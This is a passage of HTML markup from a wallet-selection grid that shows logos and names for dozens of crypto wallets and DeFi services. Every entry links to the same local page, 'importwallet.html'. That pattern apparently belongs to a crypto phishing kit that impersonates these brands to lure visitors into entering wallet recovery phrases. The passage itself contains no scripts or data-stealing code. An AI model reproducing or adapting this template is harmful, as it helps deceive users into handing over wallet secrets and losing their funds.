                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/keyringpro.jpeg"
                                                alt="KEYRING PRO">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        KEYRING PRO</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/aktionariat.jpeg"
                                                alt="Aktionariat">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Aktionariat</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/talkenwallet.jpeg"
                                                alt="Talken Wallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Talken Wallet</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/xinfin.jpeg"
                                                alt="XinFin XDC Network">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        XinFin XDC Network</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/flare.jpeg"
                                                alt="Flare Wallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Flare Wallet</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/kyberswap.jpeg"
                                                alt="KyberSwap">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        KyberSwap</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/atokenwallet.jpeg"
                                                alt="AToken Wallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        AToken Wallet</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/tongue.jpeg"
                                                alt="Tongue Wallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Tongue Wallet</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/rwallet.jpeg"
                                                alt="RWallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        RWallet</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html" rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/plasmapay.jpeg"
                                                alt="PlasmaPay">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        PlasmaPay</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html" rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/q3wallet.jpeg"
                                                alt="O3Wallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        O3Wallet</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html" rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/hashkeyme.jpeg"
                                                alt="HashKey Me">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        HashKey Me</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/jadewallet.jpeg"
                                                alt="Jade Wallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Jade Wallet</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html" rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/guardwallet.jpeg"
                                                alt="Guarda Wallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Guarda Wallet</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html" rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/defiant.jpeg"
                                                alt="Defiant">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Defiant</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/trustee.jpeg"
                                                alt="Trustee Wallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Trustee Wallet</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html" rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/oasisapp.jpeg"
                                                alt="Oasis App">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Oasis App</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html" rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/tokensets.jpeg"
                                                alt="TokenSets">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        TokenSets</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html" rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/mantradao.jpeg"
                                                alt="MANTRA DAO">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        MANTRA DAO</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html" rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/matcha.jpeg"
                                                alt="Matcha">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Matcha</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html" rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/defiprime.jpeg"
                                                alt="DeFi Prime">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        DeFi Prime</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/instadapp.jpeg"
                                                alt="InstaDapp">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        InstaDapp</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/maticnetwork.jpeg"
                                                alt="Matic Network">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Matic Network</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/3box.jpeg"
                                                alt="3Box">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        3Box</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/ddex.jpeg"
                                                alt="DDEX">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        DDEX</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/totle.jpeg"
                                                alt="Totle">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Totle</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/bamboo.jpeg"
                                                alt="Bamboo Relay">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Bamboo Relay</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/synthetix.jpeg"
                                                alt="Synthetix">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Synthetix</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/dexblue.jpeg"
                                                alt="dex.blue">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        dex.blue</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/pooltogether.jpeg"
                                                alt="PoolTogether">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        PoolTogether</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/sablier.jpeg"
                                                alt="Sablier">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Sablier</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/dexag.jpeg"
                                                alt="DEX.AG">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        DEX.AG</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/ensdomains.jpeg"
                                                alt="ENS Domains">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        ENS Domains</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/idle finance.jpeg"
                                                alt="Idle Finance">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Idle Finance</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/iearnfinance.jpeg"
                                                alt="iearn.finance">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        iearn.finance</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/rcnfinance.jpeg"
                                                alt="RCN Finance">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        RCN Finance</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/hegic.jpeg"
                                                alt="Hegic">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Hegic</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/kickback.jpeg"
                                                alt="Kickback">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Kickback</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/88wallet.jpeg"
                                                alt="88mph">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        88mph</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/mooni.jpeg"
                                                alt="Mooni">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Mooni</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/clovers.jpeg"
                                                alt="Clovers">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Clovers</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/mintbase.jpeg"
                                                alt="Mintbase">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Mintbase</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/daostack.jpeg"
                                                alt="DAOstack">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        DAOstack</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/knownorigin.jpeg"
                                                alt="KnownOrigin">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        KnownOrigin</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/myetherwallet.jpeg"
                                                alt="MyEtherWallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        MyEtherWallet</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/affogato.jpeg"
                                                alt="Affogato">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Affogato</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/stablepay.jpeg"
                                                alt="StablePay">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        StablePay</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/defisaver.jpeg"
                                                alt="DeFi Saver">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        DeFi Saver</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/thorchain.jpeg"
                                                alt="ThorChain">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        ThorChain</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/bulksender.jpeg"
                                                alt="BulkSender">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        BulkSender</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/betoken.jpeg"
                                                alt="Betoken">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Betoken</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/linkdrop.jpeg"
                                                alt="Linkdrop">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Linkdrop</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/heliowallet.jpeg"
                                                alt="HelioWallet">
